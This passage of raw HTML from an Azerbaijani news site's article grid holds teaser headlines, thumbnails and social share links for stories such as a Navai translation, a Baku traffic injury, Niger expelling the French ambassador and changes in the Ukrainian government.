href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fn%25c9%2599vainin-dord-divani-az%25c9%2599rbaycan-dilind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fn%25c9%2599vainin-dord-divani-az%25c9%2599rbaycan-dilind%25c9%2599%2F&#038;media=https://kulis.az/storage/news/2023/september/03/big/64f429c1717d164f429c1717d2169372307364f429c1717cf64f429c1717d0.jpg&#038;description=N%C9%99vainin+%E2%80%9CD%C3%B6rd+divan%E2%80%9D%C4%B1+Az%C9%99rbaycan+dilind%C9%99" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=N%C9%99vainin+%E2%80%9CD%C3%B6rd+divan%E2%80%9D%C4%B1+Az%C9%99rbaycan+dilind%C9%99&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fn%25c9%2599vainin-dord-divani-az%25c9%2599rbaycan-dilind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/n%c9%99vainin-dord-divani-az%c9%99rbaycan-dilind%c9%99/" rel="bookmark">Nəvainin “Dörd divan”ı Azərbaycan dilində</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139413" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/az%c9%99rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq/" title="Permanent Link to Azərbaycan Premyer Liqasında V tura yekun vurulacaq"><img post-id="139413" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTAvMDkvNTMvZjQ5YTA3NTktNjY0Yi00YTc3LThkZGItZWFkMDJjYzdmMmQ3LzcwYjc5Nzc0LTY3NmItMzhmOC05YjU1LTk0YWJlMzQxNTFlN184NTAuanBnIl1d?sha=3f6b0ac0752b77cf" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Azərbaycan Premyer Liqasında V tura yekun vurulacaq" title="Azərbaycan Premyer Liqasında V tura yekun vurulacaq" title="Azərbaycan Premyer Liqasında V tura yekun vurulacaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+Premyer+Liqas%C4%B1nda+V+tura+yekun+vurulacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTAvMDkvNTMvZjQ5YTA3NTktNjY0Yi00YTc3LThkZGItZWFkMDJjYzdmMmQ3LzcwYjc5Nzc0LTY3NmItMzhmOC05YjU1LTk0YWJlMzQxNTFlN184NTAuanBnIl1d?sha=3f6b0ac0752b77cf&#038;description=Az%C9%99rbaycan+Premyer+Liqas%C4%B1nda+V+tura+yekun+vurulacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan+Premyer+Liqas%C4%B1nda+V+tura+yekun+vurulacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-premyer-liqasinda-v-tura-yekun-vurulacaq/" rel="bookmark">Azərbaycan Premyer Liqasında V tura yekun vurulacaq</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139411" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/g%c9%99nc%c9%99-m%c9%99rk%c9%99zi-klinik-x%c9%99st%c9%99xanasinin-iscil%c9%99ri-q%c9%99zaya-dusubl%c9%99r-x%c9%99sar%c9%99t-alanlar-var/" title="Permanent Link to Gəncə Mərkəzi Klinik Xəstəxanasının işçiləri qəzaya düşüblər, xəsarət alanlar var"><img post-id="139411" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDkvMzUvMTkvNzg2ZDQ1YTQtZjUwMS00ZmJkLWI3OTItZTNkNmQyZGFkNTAwL2NjY2N2Y2MuanBnIl1d?sha=d894c898bfda5ee7" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Gəncə Mərkəzi Klinik Xəstəxanasının işçiləri qəzaya düşüblər, xəsarət alanlar var" title="Gəncə Mərkəzi Klinik Xəstəxanasının işçiləri qəzaya düşüblər, xəsarət alanlar var" title="Gəncə Mərkəzi Klinik Xəstəxanasının işçiləri qəzaya düşüblər, xəsarət alanlar var" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=G%C9%99nc%C9%99+M%C9%99rk%C9%99zi+Klinik+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+i%C5%9F%C3%A7il%C9%99ri+q%C9%99zaya+d%C3%BC%C5%9F%C3%BCbl%C9%99r%2C+x%C9%99sar%C9%99t+alanlar+var&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599-m%25c9%2599rk%25c9%2599zi-klinik-x%25c9%2599st%25c9%2599xanasinin-iscil%25c9%2599ri-q%25c9%2599zaya-dusubl%25c9%2599r-x%25c9%2599sar%25c9%2599t-alanlar-var%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599-m%25c9%2599rk%25c9%2599zi-klinik-x%25c9%2599st%25c9%2599xanasinin-iscil%25c9%2599ri-q%25c9%2599zaya-dusubl%25c9%2599r-x%25c9%2599sar%25c9%2599t-alanlar-var%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599-m%25c9%2599rk%25c9%2599zi-klinik-x%25c9%2599st%25c9%2599xanasinin-iscil%25c9%2599ri-q%25c9%2599zaya-dusubl%25c9%2599r-x%25c9%2599sar%25c9%2599t-alanlar-var%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599-m%25c9%2599rk%25c9%2599zi-klinik-x%25c9%2599st%25c9%2599xanasinin-iscil%25c9%2599ri-q%25c9%2599zaya-dusubl%25c9%2599r-x%25c9%2599sar%25c9%2599t-alanlar-var%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDkvMzUvMTkvNzg2ZDQ1YTQtZjUwMS00ZmJkLWI3OTItZTNkNmQyZGFkNTAwL2NjY2N2Y2MuanBnIl1d?sha=d894c898bfda5ee7&#038;description=G%C9%99nc%C9%99+M%C9%99rk%C9%99zi+Klinik+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+i%C5%9F%C3%A7il%C9%99ri+q%C9%99zaya+d%C3%BC%C5%9F%C3%BCbl%C9%99r%2C+x%C9%99sar%C9%99t+alanlar+var" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=G%C9%99nc%C9%99+M%C9%99rk%C9%99zi+Klinik+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+i%C5%9F%C3%A7il%C9%99ri+q%C9%99zaya+d%C3%BC%C5%9F%C3%BCbl%C9%99r%2C+x%C9%99sar%C9%99t+alanlar+var&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599-m%25c9%2599rk%25c9%2599zi-klinik-x%25c9%2599st%25c9%2599xanasinin-iscil%25c9%2599ri-q%25c9%2599zaya-dusubl%25c9%2599r-x%25c9%2599sar%25c9%2599t-alanlar-var%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/g%c9%99nc%c9%99-m%c9%99rk%c9%99zi-klinik-x%c9%99st%c9%99xanasinin-iscil%c9%99ri-q%c9%99zaya-dusubl%c9%99r-x%c9%99sar%c9%99t-alanlar-var/" rel="bookmark">Gəncə Mərkəzi Klinik Xəstəxanasının işçiləri qəzaya düşüblər, xəsarət alanlar var</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139408" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/bakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%c9%99sar%c9%99t-yetirib/" title="Permanent Link to Bakıda avtomobil 64 yaşlı qadını vuraraq ağır xəsarət yetirib"><img post-id="139408" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDkvMDUvMjYvZWE5ZjkyNzctMWE5NC00NWY3LWEyODAtMThhZDE1OWQ2ZTU4LzdiZTcwMmFlLTcyZmQtMzlmNi04MTQyLTg3Nzc1MjNiODliNV84NTAuanBlZyJdXQ?sha=b07a615d00f01f68" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Bakıda avtomobil 64 yaşlı qadını vuraraq ağır xəsarət yetirib" title="Bakıda avtomobil 64 yaşlı qadını vuraraq ağır xəsarət yetirib" title="Bakıda avtomobil 64 yaşlı qadını vuraraq ağır xəsarət yetirib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+avtomobil+64+ya%C5%9Fl%C4%B1+qad%C4%B1n%C4%B1+vuraraq+a%C4%9F%C4%B1r+x%C9%99sar%C9%99t+yetirib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%25c9%2599sar%25c9%2599t-yetirib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%25c9%2599sar%25c9%2599t-yetirib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%25c9%2599sar%25c9%2599t-yetirib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%25c9%2599sar%25c9%2599t-yetirib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDkvMDUvMjYvZWE5ZjkyNzctMWE5NC00NWY3LWEyODAtMThhZDE1OWQ2ZTU4LzdiZTcwMmFlLTcyZmQtMzlmNi04MTQyLTg3Nzc1MjNiODliNV84NTAuanBlZyJdXQ?sha=b07a615d00f01f68&#038;description=Bak%C4%B1da+avtomobil+64+ya%C5%9Fl%C4%B1+qad%C4%B1n%C4%B1+vuraraq+a%C4%9F%C4%B1r+x%C9%99sar%C9%99t+yetirib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bak%C4%B1da+avtomobil+64+ya%C5%9Fl%C4%B1+qad%C4%B1n%C4%B1+vuraraq+a%C4%9F%C4%B1r+x%C9%99sar%C9%99t+yetirib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%25c9%2599sar%25c9%2599t-yetirib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/bakida-avtomobil-64-yasli-qadini-vuraraq-agir-x%c9%99sar%c9%99t-yetirib/" rel="bookmark">Bakıda avtomobil 64 yaşlı qadını vuraraq ağır xəsarət yetirib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139406" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/son-125-ilin-%c9%99n-isti-yayi/" title="Permanent Link to Son 125 ilin ən isti yayı"><img post-id="139406" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693709696/yapo.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Son 125 ilin ən isti yayı" title="Son 125 ilin ən isti yayı" title="Son 125 ilin ən isti yayı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Son+125+ilin+%C9%99n+isti+yay%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fson-125-ilin-%25c9%2599n-isti-yayi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fson-125-ilin-%25c9%2599n-isti-yayi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fson-125-ilin-%25c9%2599n-isti-yayi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fson-125-ilin-%25c9%2599n-isti-yayi%2F&#038;media=https://qafqazinfo.az/uploads/1693709696/yapo.jpg&#038;description=Son+125+ilin+%C9%99n+isti+yay%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Son+125+ilin+%C9%99n+isti+yay%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fson-125-ilin-%25c9%2599n-isti-yayi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/son-125-ilin-%c9%99n-isti-yayi/" rel="bookmark">Son 125 ilin ən isti yayı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139404" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/niger-m%c9%99hk%c9%99m%c9%99si-q%c9%99rar-verdi-fransa-s%c9%99firi-olk%c9%99d%c9%99n-qovulacaq/" title="Permanent Link to Niger məhkəməsi qərar verdi: Fransa səfiri ölkədən qovulacaq"><img post-id="139404" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMjQvNDcvODEyMTk5NDctYjk1NC00MDAxLThhOWUtODdhMGIyYTc5NDI5LzczNDQ4NTcuanBnIl1d?sha=5fa8d4169c01a863" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Niger məhkəməsi qərar verdi: Fransa səfiri ölkədən qovulacaq" title="Niger məhkəməsi qərar verdi: Fransa səfiri ölkədən qovulacaq" title="Niger məhkəməsi qərar verdi: Fransa səfiri ölkədən qovulacaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Niger+m%C9%99hk%C9%99m%C9%99si+q%C9%99rar+verdi%3A+Fransa+s%C9%99firi+%C3%B6lk%C9%99d%C9%99n+qovulacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fniger-m%25c9%2599hk%25c9%2599m%25c9%2599si-q%25c9%2599rar-verdi-fransa-s%25c9%2599firi-olk%25c9%2599d%25c9%2599n-qovulacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fniger-m%25c9%2599hk%25c9%2599m%25c9%2599si-q%25c9%2599rar-verdi-fransa-s%25c9%2599firi-olk%25c9%2599d%25c9%2599n-qovulacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fniger-m%25c9%2599hk%25c9%2599m%25c9%2599si-q%25c9%2599rar-verdi-fransa-s%25c9%2599firi-olk%25c9%2599d%25c9%2599n-qovulacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fniger-m%25c9%2599hk%25c9%2599m%25c9%2599si-q%25c9%2599rar-verdi-fransa-s%25c9%2599firi-olk%25c9%2599d%25c9%2599n-qovulacaq%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjAvMjQvNDcvODEyMTk5NDctYjk1NC00MDAxLThhOWUtODdhMGIyYTc5NDI5LzczNDQ4NTcuanBnIl1d?sha=5fa8d4169c01a863&#038;description=Niger+m%C9%99hk%C9%99m%C9%99si+q%C9%99rar+verdi%3A+Fransa+s%C9%99firi+%C3%B6lk%C9%99d%C9%99n+qovulacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Niger+m%C9%99hk%C9%99m%C9%99si+q%C9%99rar+verdi%3A+Fransa+s%C9%99firi+%C3%B6lk%C9%99d%C9%99n+qovulacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fniger-m%25c9%2599hk%25c9%2599m%25c9%2599si-q%25c9%2599rar-verdi-fransa-s%25c9%2599firi-olk%25c9%2599d%25c9%2599n-qovulacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/niger-m%c9%99hk%c9%99m%c9%99si-q%c9%99rar-verdi-fransa-s%c9%99firi-olk%c9%99d%c9%99n-qovulacaq/" rel="bookmark">Niger məhkəməsi qərar verdi: Fransa səfiri ölkədən qovulacaq</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139402" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/hansi-qidalar-gec%c9%99l%c9%99r-yatmaginiza-imkan-vermir/" title="Permanent Link to Hansı qidalar gecələr yatmağınıza imkan vermir?"><img post-id="139402" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDIvMTIvMTQvOWI5YjMzYTktNmY2MC00NGY2LTk0MjMtZGJiNWQ5Zjc2Y2IzLzM3MzQyNzI2Nl8zMjcyMjU0Mjk2ODkzNDlfMjgwNDcwODM4OTI2ODIyMTYxMl9uLmpwZyJdXQ?sha=4d0e984eee53255a" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Hansı qidalar gecələr yatmağınıza imkan vermir?" title="Hansı qidalar gecələr yatmağınıza imkan vermir?" title="Hansı qidalar gecələr yatmağınıza imkan vermir?" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Hans%C4%B1+qidalar+gec%C9%99l%C9%99r+yatma%C4%9F%C4%B1n%C4%B1za+imkan+vermir%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhansi-qidalar-gec%25c9%2599l%25c9%2599r-yatmaginiza-imkan-vermir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fhansi-qidalar-gec%25c9%2599l%25c9%2599r-yatmaginiza-imkan-vermir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fhansi-qidalar-gec%25c9%2599l%25c9%2599r-yatmaginiza-imkan-vermir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fhansi-qidalar-gec%25c9%2599l%25c9%2599r-yatmaginiza-imkan-vermir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDIvMTIvMTQvOWI5YjMzYTktNmY2MC00NGY2LTk0MjMtZGJiNWQ5Zjc2Y2IzLzM3MzQyNzI2Nl8zMjcyMjU0Mjk2ODkzNDlfMjgwNDcwODM4OTI2ODIyMTYxMl9uLmpwZyJdXQ?sha=4d0e984eee53255a&#038;description=Hans%C4%B1+qidalar+gec%C9%99l%C9%99r+yatma%C4%9F%C4%B1n%C4%B1za+imkan+vermir%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Hans%C4%B1+qidalar+gec%C9%99l%C9%99r+yatma%C4%9F%C4%B1n%C4%B1za+imkan+vermir%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhansi-qidalar-gec%25c9%2599l%25c9%2599r-yatmaginiza-imkan-vermir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/hansi-qidalar-gec%c9%99l%c9%99r-yatmaginiza-imkan-vermir/" rel="bookmark">Hansı qidalar gecələr yatmağınıza imkan vermir?</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139400" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-ukrayna-hokum%c9%99tind%c9%99-d%c9%99yisiklikl%c9%99r-gozl%c9%99nilir/" title="Permanent Link to Ukrayna hökumətində dəyişikliklər gözlənilir"><img post-id="139400" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjEvMTAvMjcvZDFkNWY1M2UtNmI1Ni00MGM4LTk1NGEtMDA2Yjg3OGQ1ODExL29sZWtzaWotcmV6bmlrb3Ytcm96cG92aXYtcHJvLW5hc3R1cC12LWhlcnNvbmktdGEtcG9zeWxlbm55YS1wcG8tMS5qcGciXV0?sha=728eeb0ce66adb71" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Ukrayna hökumətində dəyişikliklər gözlənilir" title="Ukrayna hökumətində dəyişikliklər gözlənilir" title="Ukrayna hökumətində dəyişikliklər gözlənilir" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Ukrayna+h%C3%B6kum%C9%99tind%C9%99+d%C9%99yi%C5%9Fiklikl%C9%99r+g%C3%B6zl%C9%99nilir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-ukrayna-hokum%25c9%2599tind%25c9%2599-d%25c9%2599yisiklikl%25c9%2599r-gozl%25c9%2599nilir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-ukrayna-hokum%25c9%2599tind%25c9%2599-d%25c9%2599yisiklikl%25c9%2599r-gozl%25c9%2599nilir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-ukrayna-hokum%25c9%2599tind%25c9%2599-d%25c9%2599yisiklikl%25c9%2599r-gozl%25c9%2599nilir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-ukrayna-hokum%25c9%2599tind%25c9%2599-d%25c9%2599yisiklikl%25c9%2599r-gozl%25c9%2599nilir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjEvMTAvMjcvZDFkNWY1M2UtNmI1Ni00MGM4LTk1NGEtMDA2Yjg3OGQ1ODExL29sZWtzaWotcmV6bmlrb3Ytcm96cG92aXYtcHJvLW5hc3R1cC12LWhlcnNvbmktdGEtcG9zeWxlbm55YS1wcG8tMS5qcGciXV0?sha=728eeb0ce66adb71&#038;description=Ukrayna+h%C3%B6kum%C9%99tind%C9%99+d%C9%99yi%C5%9Fiklikl%C9%99r+g%C3%B6zl%C9%99nilir" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" 